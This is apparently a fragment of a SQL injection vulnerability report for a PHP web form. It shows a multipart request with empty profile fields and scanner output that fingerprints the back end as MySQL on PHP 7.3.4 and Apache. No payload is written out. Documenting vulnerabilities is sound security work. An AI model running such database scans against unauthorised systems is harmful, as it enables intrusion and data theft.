 C:\Windows\system32\cmd.e:
------geckoformboundary937c1d98b5bb98c24f0591b8666b367f
Content-Disposition: form-data; name="full_address"
------geckoformboundary937c1d98b5bb98c24f0591b8666b367f
Content-Disposition: form-data; name="city"
------geckoformboundary937c1d98b5bb98c24f0591b8666b367f
Content-Disposition: form-data; name="zip_code"
------geckoformboundary937c1d98b5bb98c24f0591b8666b367f
Content-Disposition: form-data; name="practise_Length"
------geckoformboundary937c1d98b5bb98c24f0591b8666b367f
Content-Disposition: form-data; name="speciality"
------geckoformboundary937c1d98b5bb98c24f0591b8666b367f
Content-Disposition: form-data; name="update"
Update
------geckoformboundary937c1d98b5bb98c24f0591b8666b367f--
---
[00:00:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6